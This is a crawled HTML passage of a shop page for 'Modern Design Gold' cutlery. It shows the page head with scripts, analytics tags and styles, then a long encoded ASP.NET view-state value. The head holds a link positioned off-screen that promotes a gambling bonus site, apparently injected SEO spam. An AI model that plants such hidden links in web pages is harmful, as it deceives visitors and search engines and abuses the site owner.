

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chesterplastic.com/List/Cutlery/Modern-Design-Gold
body_size: 56170
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Modern Design Gold
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DMC2Q60B6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMC2Q60B6K');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X9MY56RB5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X9MY56RB5J');
</script>
<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Oswald:400,600" rel="stylesheet">

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18582", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18583", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18585", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639050688000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639050688000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639050688000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639050688000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639050688000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639050688000000000"></script><link id="customcss" href="/Styles/121657/custom_0.css?v=1519202552220AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639050688000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Modern-Design-Gold" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="zOIhCcHp0h6DORHeubyCaFy/HXP8rYNahACMPyA5+yzj2YUF8//GdEJjA6FXg6fAdwcPxdnoOegEcA62T8gT2Z8ExzC2B7NtEF3wFdgPDN4qy/KtHCaVbY2Q1yNiC3B1qDFmvF6fRoodUQZqwR4yl9fmawJVasCPVsp2Ab9v9nWX2D2ozaLKZMJz+7Iy7iegIEdpsxSP7wXHCVN2u0VwymfflGMSX9GwgO6FolyrJpQu2NAMkwN6b1MBGHMDy2hn78S2i4XBCS/ZjOoBB9Yw+Uy+vhC+1zrKhpvVKoMi5dHs+yMb4t0IIll77CpPdRZpxDztvP+9u03oKRDnDgdkkBzrYj/trlmm64KOL0lzpvUvvbDYeuXsNAweQQAm04ylfIay6IXBND8WEDoET7kvopybj1lr4Zwg+lOetVxGCIodgNCLSRhSFG2cWlObQ01gspwnm04zZ+s8bnucjp/HOWPkuUzpkP8Y0aocpOMasq09FX//266uOGuV92kTomMvTQ/UkdJa6QAXOY9Zw+mF45iAJ+IdXjpx553Oo8kI6fSZFuIN/7u4X2IWduvwyxgi7zoFfCwPBm6TUhvNQsZlZLlHGVY8Jo2YnE3n5nsTP5aLcDpdARahzEWSpm894GB/9wPpskz6JdjGbTg5UNhIUrO0IaJsuKkwJPEKBUPOW8/Mhxot1GP9thurnXWyjyP3W7uy5Y4kXqFEG1MVr0n8ZfGiZ0+d8R7E+YzEeXf5eTYmMSEgXpOuU5lmQhq13oiQJR4gQxYrofXKiDGwjKwTb9DWsXBouLNTxNeEOcLEGg/QK6Z3Fk2LGjWWaQW8+56jkpiapHki5SS3Wc9m6RTLLDhlPVckIoK0YoDVr/nO56YhLFCJNLaulazA3/ml1grkX16ih9BowsQHtQH7Iyhe+v15h2sSJpKcpHchTGOsUjNp2RPv525zLjYTI3CK6G8hait721aB65BMuC+IJu3PkRrV9jojYtehPudUXSUvvPeltYVl8GODhlbrFQ1Ld4Hfk+5B3R/cn58gkePTlM8fL28VnaVp6l4Fd3DNGLpz/zfJ1pBFp/RiscQq9BFl8w+ldllK9vJ0d8kh/kcgUTo1BbOWhz6Fb5vTN6URpOJfV1BtA9eMtKiZhrdYXzF0HTYSjyg58//FIVHbq3368lk+wKuftCLFMWDbJux0BQTFcfQ9kplpi9xjxRzXmRl7QwhglcuXIkoLaNkc33CiaDfPHAnazCAKwnoAPusAZHwptEJEoku7RpeMtHjYlWcaUhfTjkphMm0ZaKslwvb2drjv+emwnUtMx4qfHN8ZW8cnfojT/+XhhYlntFkd7kaKD4FuLBd7Z6eOeLawUhIkyd8Fr6VJZtA4wUNK3+CPmB2qHjGh3Jomip56Z2ybIlSFu3qw2Zfcc+XZ3xb6DdT+05WgKvSZbUYETwKTUQIb0oa4rCPulIi+Qxah5We+ZJAIXr0iZXFhbwWWEYo4Do8/[base64]/7A60l3076wezyM1N+PtM0xxSIwSAIcPM6RbjMSOAa5XLGLVwe7B8Bu3n6Okuye2DQyorNstZuD7gYxIMeF2XNJCUIfiWdp5nJHxe1DKHT1bzyycEe0p2ns/5iGbaFXEkcAjI0S4i/dhW4IcQDYpLzS7SgwYXVw7Py2bBFCf11bZbpJi0KtSeTKrVOf4EeDRTwNXBQgZ90Bbso7FRb5PtaLBSA4sCbZi+y3el774u2ha+XEmQSjB/mHpNoi7hLI53MiZk0tahnDSnU+XpteThIhrMB+/[base64]/i2G/M6A6/[base64]/Iyc8Ss9h8XkLYtCdfSFs6fTsI4Z04eXlC5jSdCaXag8/JkkFubDenT2P5bEuG6WLaaFZLwEU2Vblu3bpJ0gDHPDb1seoUGkOmeZBU6yBbE8CZAI2Gul6zmK3XNBhEK+8+gjR+4g9+NBj7bLdEa/DBdIJNmR5Td5zIGCcrUWw9Dsp+UkSDR48WTrleT6caN/JD4tWq5mGJRisV+8aMvCUCBuZqfLsGLr5Ym5vCjMcuYePtktlGKQP9G5A8krm3QXtv79SEUi+bpCF/[base64]/TMKRBAqsPlUe74fJF1sqQEZfhfLrMXzOl/GxGrO4GvtaVINs2q3F3uj6WCiePYer7GgltkdIPD57GpA4njEpj0O5YvgmXvkrLz9jKjzkJs7s2qHcfiZXYjPe5+LWT99IloByda1IA8oZJW+gThl4ttYTy850YEstRh0QEWAfc1JuS/bgszFLYvyTE1Gp9pNUSUScVxCPua8IN0Bktjgy3v24UhoPGQhC6+/wHuviAgxo3xoe6OTY/l+3vAKvBp/FWMXmHaTKheh73Y4Daoz2TklEvUAl72FIaIIG9aL/0Vx9MO5Y3PLRcEozRciR+k/QNxoI0CfOYlV7exhXf64GSTo0emIC0oNDiDRrwtZD4SvDCy/pZHEBZiVm34rgsAtuBlgAHABxXYlAqV7IYlL5SGspVJhkGzrahZvXk4J7jfqMmsnBDOJY85wzUhREDNtBli9QXDouLwPsG71LauBqm2//ZtC2eMjD9v9oQ5YnOTpmvZa3Fso/K0osNul6wJSYfkKxvzLfNaVNilzo/FgKF+oEBsTkecCn9UJUfk2SBL6U324CJROk1O5fxX1n4frmBp7c0BWaciChwY1qSDy2Z72xA78wQtLApf3fWISMNMl39b/I5Gssi1e4CkqIyyhFKxNW6pP2Y+6iiwQtw5WkR2pmXSzxzmA09MqUFIkctrDF/Y9Ko5Hcjrz51I46s03n43vncbxCj+/Fv7r0LrGRTJuqSCrakRpWUYUEXuDXWVIfo1Pjqb19rQCmiFjYbM8brVjzu7g7Y6Y/5T+Mgo6aPPa2/1RR+MzfOHvFeO2PV/obM+I7NLJSTvoB/SrVw7gZ/[base64]/oXdCnHxuL50lbObLYgKFc7X0tZyReF3tT9nGrKFy+pB2/E2rUdsoXJ9rDl1RsQpoJrgPmwpAoPHeaxyCeIeCwSeTn4oiXu+06zKS19HqO63rqecXfmlqS+4BkUVbCFQajZ6kxZ5vziU8x8lduhNrjzLPdYdKaJjJ3wqyaTi+q/FJSD3UF4HyYUb7t8jVfM5pXYq0RpV8sYItKzrPJPQW5aeIjVrAQfzlYJ3via22FovjiU7Hx3/Wxg78jqboLqupAdu8pC3H9oMGyNgJ+AbKQ4/9F9KZhMQAkLVt6b6Z2OBSA3ch6AzvyGeAxuLhEye3CZQRGk4YxtXi7X7j8oBHozmrZiS8NMGGr/g0xgsEQX/wBqub77LJZRw26T10NvryE30i7kjQpNTxRsV2zazXQX/CK35Zf12lVR3GVY5SCHzwqFqvN+4arbp4eWtZC0imbv+JF8frz7rmYSq1gul+LdpM/eEiKvOpFK0Rr1K+P0Yp/5I00Bemo+Cw4wAyNa2vPJcquqXkoUgqT0HHbzdpstKo7Vs0NWtqIJOZlh+jGIt2rJEwvX0lKOOEzTWSkrwSuKpMwyQ2jR3thvOBaovnGdAhh+sZyDbDsnReBONCb3tapMNluSnNQh/NFvRcG5lpFECsjpSTV7B/YS6G+stX4AThFpUafL1ARRvGhAWVqhVwZV6J7aM2WC3Kiw2NF7STIDFa9C6izI6Jo5PvZwcjnttMyBYA+75Pih9ipfrTas1BiyEfMsIB5Q/XKr43wT/K5Ks7DEGEKOnEss4hXDu+rEyotT9fYaq3JzXZz0DUAbpGob9gClFT2yD5SnOTCGaJVTidMI8aEHylratiWwq/kQd9CBflxT4uPmYD0VVfe4/rlaX4AB11AQNj9i2lZPh8cJzwAj/lQLWXTA1E4BkcuDnzgAeNQhg6GYcDRFdV+7AhKmlwu7wj8g2OT90TRyX1vr3WXBt/sClxuzjls5IJLakCvb5bbDuCxrwALnm5wqARGX6BW0T90ZcQC3mL4jYEdHR+XuONxwYFoVY7Ox6wikU7WMARaGim2pHEOrLRwJNoUxigO/2vv2c+y9+YYU0qxhHR702FtVeQWn5QSgsQtsm6giXOLpvjOvHQpDtYq+Yc4SoHUH7g/JHrqc5JyvvQqcXdpLzWKCZNaoBNu15Z7Ec7kdGdKiwzHgseH3xj4AE7GPlegU530pxvz3ei2zfWobbO7hBXrbG9KuOG7s+QvIUbyDn7ygKJuDirL0HhwSqlQ0n9pT7LoK/3As+py6u/2B+A+LWxC5A05HlCCRpNU2bziJQ/teR4CvDNcjueNW7T3kSJ9QmAweN2HSGaqnXiLRVt2W9M7uZxs0cwGD+79HV+nX6tPrVVX/kbXCHcWZW2FaVIgs83TJowZ4zDZdr3zwMFGXboHkQG3yxAgYLoyWam3o2oqYR9+X/4gxRFK//Lz6I+h2WUF4X6GV9uT0dJFBPlQZTb/64BMg/KmP/53zcEMGDovpij9z6j0Lxj+T90EihjE19NbHHcGtaNAfPnBmuJYsxnIXqIT1BTJOskf3ytB+mtixmJ06QE+qVynSUepEM/lTFp0eyI0fU3uSAbeV126HkEHHoQ+zSacui9CNZDYUZFxMbs5QxkJawfeo+zO9eGEyIYlAD+ZaTesSUqq/jkhltkAPgCRmguXPtLok0jh1W/CWbzZAMWPDjWW1r59VwPMI5f1I58a+mebET1bPlhwNEVhocc6m+XOmJaBLauOCOHPZgUdw61YJdkbw7T0je0YF/gx9tRb5099DF5OnZIfwwM0xomsqlnUvK1xxHluU1xOU5vJ8B01IXLO3ih/[base64]/uJEkYoYtbfJ1Of9DPx+sA3XsLRjJQTKMmUHfSr1A5xO0pGiaSCcS95gnf9+vJAN+vuWPNT2C/Vk856tnhMiFvC3BWpmwOwrETE+Z14JJVNwOHL/yEmEmYuON64lckkyNK1yriA1EeZyleS5ecRZWhUfQ4W0PKWR4ulnmrmTYXW2mWkoYOVql1RQknXRHhla1CdHeP9lK2GSXqpl8emJKgL0kZCLDOHdX46bgSC/ROWz2r03FpELvemDGagDIM5mw9KtVoZxnx4bcz1GHsQetD98kGfdfAkn0FuSD61nd+mGT76XA6RO/w1R5VYcTHbtiRPViIjrFr0wso4thIrHU/3EV9tB3F4upxxzdVt/+Tx+Zy3Ev/QTWjgFkLwXx5T95QfezMo1QKVyYFKEUa/29Zb37gO3VO+JcB2/[base64]/kAzY12c15BET3ORH4VDuNz/8uMINX38Py+KFqUx+jhho1hIkU2afRQIGNCtgdcSbZRcrwvIkt77v7Z2dD3sZEKMRtV+lgqsK50Vvs2B/USRGW9TW9C7j6dTo5TITsY9fY/+fULjM2p9O2PT90e1LkKb83K3aICEIc6v3L6rC0tlS+jBjOTZ09Dt9S5PuW+qW5qVgghh9ABy8YkHUqSeM/vTqeuRrxtZRG2Dq8z9AyexBkoxTjpfeAfQbCJk2p25ydapi1cAUf9ohpr44zTD2gjyzV/[base64]/QDeU88dxy3K2EPWLCmqm6UfZIj2DWGFnBmS+v9xPrSc5kF+LetyxJhAW+zTCjWSm5eOwV/hk+ERo5C8yYhrtr3M552U6FgxtgHSV7uWweE22iLW0QJVjRYpH3A1iKj+8IXZRRjDWwymUYxghZtvjkbYlYpH12anCCiVGkbkzBaI6wqhfSJHuIhU184r6PpmUC8XPsL/H+tTNCvQtip4jWV4KSHrYfVQr4reIfBgiDMkbd26I9+A3xfI6kMV03fEH+dPivHVBdRubR0xigb1Ds4W7vMNWTWLJMuVtjKadpApSSfha7KMpceTNpsC3C9NwcMFxLFx0CX3NMypOjp1MoBOjXU2TJZt75s7LM3/MokwR0rnjhjIAB6QvAx/rHbOXh9JMMWH96Dd3mpTwWaZ5aMN0/Ib8vwFs/gTQxtV/v/wbFs0wgplJCXrNLzTa7rFnHf9Do/vWBBrr3pMf/O+6+pgJwQNdLPIuGaB+pIvsFeMKOmeBP190dAxi6lHfZ+e7oQ6ix8bL/s1O1mzkG0HMVKnZQXJwfeKd7aP5oPSTiZo6cgY60WjhSv9hch6G2ubE68mAfy0Vk2UOgwXj4Knv7BTqFnxsh9HoNvtHiQFeI4Cszb/O0aki01jj/muQefcObC5MeWFSYnse+d44eLPqkkROjmqcnfo4wWSN3mVgq5Zs/7B0Al6a4PDenwgWTcLGGULXuGnC8TzVvMeFmaufqEL9PA2iCPyytzOoqT9u0eefK/aL2ay3qBoNVaom1xkk5lT5/LfY3IKPp8DHjRK8XzPU4eFL+8lFXUEwqQhfeaB7Xwz8XgAdaMjcRAiC5+1em5I9wORLYYmuyNVJ34Aze+AG4JgN64dPACbIJTuobD9kx3Nar96gxauLrprqJQdwoq4fVdWSdls+u6wO0qXyw1E13HJnKWznmo1M8H4WfmEb/L9+Cu1+2owxIW6beZ2sO9ZImg9tBVQdF4zrD/LcUM0XE5aYcXUpDHN8opK8aOlBp5VQJVUM0O1C1rnsy8Z3FHudViXfkMKNbKbm6Yl2tZ4kOoZsdsZ40fhLhYqKZoCKAZ9WAaQbztkFyPFHk5bc86qYsM12XtaTKbJaqGCC7UCMag+tV2I/5jdbXDrWczH5ht59FRBArffOxQWwY4mE3Uxkg2/MoqmALyce1w00V0B1+2J9TwQ5fuf8c5tQwAGCbSjfxqRCmsiT/DiHYKoAdo2XjjoFFgOVQCb+tXvuJC6mta3A4u5HqKxCkU7WJ9aQRaR0UdoMq38V10gI+W29uzVoHU5ZkfeMbgT7ZhMhKm+YSaDAB+Z+uGP0Hoqavglbsq3ofUHvSW/LB7vec4qWRLz+xYe4Cm6HH1ycsOuhND7zddIU9l7gEELheYOb6rdbqx7wjAgrFz4ZCwty0gh8oBzdJ+NPQGjIxdZOqmgK3MsWWaN96OYo1cL+bWRDNBAWH0DS4IfzxZ8gMK0DJzj31+WVaTtP+vidULvhkM7KpuVZhnLguYzZanIeS6rgsZv/HtgaSnw6AlAhzlx51LaUdr2ACRL9hQ3DKDdzEhctj5ZzrM03RrM/q4XHT/7nN0Qi81EG3q36AA9R6dZKoJQm2jw7omxF5rYPgVxPJHLAFpKk8ciajaGEvycLD/Eya+XGdlF+qiou6zZ1b8GetVxE27cqlYe0DO7vuvsuTQ633dIVw54RzMW/ljq/PUzWW7VaJR4uP+x0HitMNF/YgWjuBJRGLMWn/KGtN3YugDJ1ltPQnn64OaPN37PLQg+4DiFAIHCuLEBfxlV+QXKoAv/0lminRg2YX/l9LaRJGWWCi1vUphDimZGDXr5zBMftcmQV90Ml/k/Wt61G8jbDpAofqLe0WC367BC7q5NsiZ8BpqqyFLoe3Z317nIVW+uoEam3sMhork9c0RKPaWHsPcAwXIAXBWUhAyxlo2YuTRr8AHGSlzvkdR9EggoieMeFK4ukvGXRwIJawD8QWHqUSiWl/e4lZ//FiljF5RSObVj000UROgf5GBXYoISuHjyNuWXLr/ATCKc45qGKPd01nuGLp5xtYyxqWsGDC++T9wDi/9IL72OnIQFyX+9OZWGGwPu6lm1T0Sxw68m9lS1K2G445bWgXoaKAjFzDXu8TVRjHSshyCCOfiOOfZTXzKPjBXG6GN6MEOAcfFCr8IYrJqNwto1EdCz3hw0xUx00/CcRCOhQMdNz+XK/1ksEl9fdq5IowD7LzbaX8trPhDUfknoRYjxF6ppa3X8Ojv6lUuNXzcyc/USkfmYxPYUh9h3tM7I4eZfuQ4PDWY5kpGUz6hYmg0+3KagZgI30KcJ+4s7IHroKeiAvKiIibeSwbrRo1ykaOxq7bxT/ZHNSxYo2gN3WlXO7PjAYhSSItdoX/O6Ie49CH7xEWPT/MjHy4X/a1MUrguJCHxD7gWbcM9TKMKD5C+qmLayOM1K3tI3nybe+gPY8gEBmjQxRk3PsEpMxPuM/pyRT8nBNwmSBXVrbvwQqn3mydrT5QuNJf2Emm+z5gZsEySEVpWygEV/[base64]/qbqb9rWrUkmr4ctSmKuHbnBnarn1QAyKQb7cQB3sRESr8y94O47HSlBmXG+PrtF5AIq10Ew8c9wun4YW7e15UE4Np8XSAVWE6gR5iE4b3zWNGV97R/HWKqQ8zuToKSjPkTafYYMsB1dpSXHX2PRoLsrNoIbWGITPIcTRv3xrOgXPhCvCcs+XRAk/splLhsTOuU0AJX0c7QnCT3Ez26QlHwF0WBwPtbjygkthOhf8hJF9ptgugdPMQImBlAzpIh2BqN0+8xfiz3xucsLxuiMv/a169WqYckh5mOR/cEo7JsmXF995UDOEn+DP77yey/[base64]/9rR7s8eQJZopUMsQeq3H/JS+ahdo0HhduRZbtTNNJCLXy2L0XeIXPzcUcEc11HnXibWOZy3z3Pwh+nzV4ZKaQXhXEIyeQuGmoZAtCkw+GYJTTATlIvKoey+pi9I7KxxrGmsk6CV5ksBYQY8Y57yTndf1zAOeDC6AH4lVBFu8v6JZbxG6JilkneOvDg6/8r8J4jkawx65gvMjiFEuCZ97OqE4hph55vnRotx5B93Rxl+GPm/qbWZ7nxq56UThCuzIzTSOZ6rNMYc1/AiaCjSndNCDwE9/lFl4BrYfWL3YjdI9LLcd8hXyJzETvropmr3kHPp9aLBHvl9LXSknGS5ENtzM+su5Ofam2Ibx3aIr+6Kt0Gq374XytsL9z6gM6XH3PcakzyawHToWWk7w7xrmR6vnGH+/zmxyIkMQkUj/FIMhIxE9QwWLZ5r5GZTymvaY7Q3lfT9iaiAQOeqIaNDdxTEbCOF5M+59M5P9un4JGq5c3Yi2obHmFK5YyCCTDcY9cR7LeAzxXg5DByqxKrBuhQZ+O1bSX24WJCwnSJVIXzZpPiU0c1zivBn/slrEVhbSbt+QWAAoN28qdEyG824p5EKvtd2pAGW+GuCLCH8UFBfPcUxPDbBEFK02836b8OpyA7TP7mlzuYqYd4+HITcV+BmXDf3XkuvL7kfStCJOAoDv8g1rt8cXN7CPXWvGYVy1pOahiIZ7zQPUAVTBHdCkjWLgDX6S7y+/5ZYDNYx+YSZN77ln41PJkLCcuqJYZ5Z2WMr98+wouG6Rp+kkZGGJFYp4e2m8jANDhzgqerSNZlpaXGSBu0+zoS/zVVg/[base64]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[base64]/Q3uqwZWUD6iC5ci87A0Y+nzZgyhVC2WS01rF/BsbPwhgs4IwI4fXUIP5dRvcV8nrd2SMmT/RhBJQVrN7M6ijbfYi6EG1DhEbMEf5UMEt36WQjgLn8YyXK517KIYf3C7YFFdzsUwIGPW+IT//5/[base64]/cA/wFNGorv9RailM/rXfANCPlR9iWwQYs79FE3ty+UhpkHlS9k6RepJ6F4NXHg8aJVLAbDrUtGvju3DRi4UeiMA4ZCTlXIHWOXOKQBh7U79AX1eHrKS8SmExiPK96Mgd12jddWapg7wvO+YEJur7Wo2JRNBHyzyq+UY4fwt04v9e0w14ZHgwLfyAZWBEWGPZm+jPUBg6o1/EjAcvJl5bpzS1XSYwels7T45efNGxJF8KqKCP3ODXmJdwDirH3WOYUntYsUhQ9j8cc6Nz4nxhpzzBjqBFqXGwEBm06OXb9tjU+8YN3xMt2REuUqKuF3+MWV2JFo4xajX5UpukXpWDqsDnJ1ALslw7qauqrLwEJInrS35xvxyyqY7kSvmE/9pHFO1PNBckgKbG1blqn7MrbVZibDO+NfogDRyoxWbUi7x3iFOL4E+tXnf2v7vHW42dG7ocLOtF3F+E8CgARp9I1Z/KEMdDHr9lbeLkEN1bR5+MZNXx1UTGIyJqyrX6Q+W7GMhvyJO3UsJQGdyMIa3TpRdExy/O3CRQ5cJ/nYdv241WpZwrPfwklxBq2tN+Wf6+QCL+rPUx4A5/B4wwUdQBKSlbx3/3/rK4YVBPUxI3/fXBhkPXxs+ElMsgEns3NYB28CBF598FPwy0HpCyFUZkjg4I9VpFcZeleP2SXB252PGD7fH7f212LF+/ieiALyFrohjqcVj61GjINgBSM74SQnSaQDuE9ertIMnZHEjkguOTSdHHbEa06vnRErT/tiMFqXDhpM2VHMewh56shzWPdlgYD6VCM1paK62Veacjw+8JtwCubkBF02HMwaedLDjtL25OtWWrOBEuFEoSyEmHUme0UIE77oMbPwmIp6JDWbag8wtX1NBZc+D1j+0JvaqoJ9lG